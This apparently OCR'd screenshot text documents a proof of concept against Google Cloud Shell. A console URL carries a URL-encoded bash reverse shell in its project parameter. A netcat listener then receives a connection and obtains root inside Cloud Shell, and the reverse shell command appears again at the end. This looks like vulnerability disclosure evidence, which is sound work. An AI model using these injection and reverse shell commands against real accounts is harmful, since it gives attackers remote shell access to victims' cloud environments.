 https://console.cloud.google.com/home/dashboard?1=&project=;bash%20-i%20>%26%20%2Fdev%2Ftcp%2F167. .61%2F5000%200>%261
Google Cloud Platform Select a project
DASHBOARD ACTIVITY
Project info
Data unavailable
App Engine
Data unavailable
Resources
Data unavailable
Compute Engine
Data unavailable
Trace
Data unavailable
SQL
Data unavailable
Data unavailable
– Cloud Shell — ssh root@167 3.61 — 82×24
[root@pranav:~# nc -lnvp 5000
Listening on [0.0.0.0] (family 0, port 5000)
Connection from 35. .46 42744 received!
@cloudshell:~$ sudo -i
sudo -i
To set your Cloud Platform project in this session use “gcloud config set project
[PROJECT_ID]”
[id
uid=0(root) gid=0(root) groups=0(root)
[ls
README-cloudshell.txt
[exit
@cloudshell:~$ ls
ls
appengine-php-guestbook
carbon-identity
cloud_cj.html
export.out
File
File (1)
File (2)
<img src=x>
index.html
Cloud Shell × +
Welcome to Cloud Shell! Type "help" to get started.
To set your Cloud Platform project in this session use “gcloud config set project [PROJECT_ID]”
@cloudshell:~$ bash -i >& /dev/tcp/ /5000 0>&1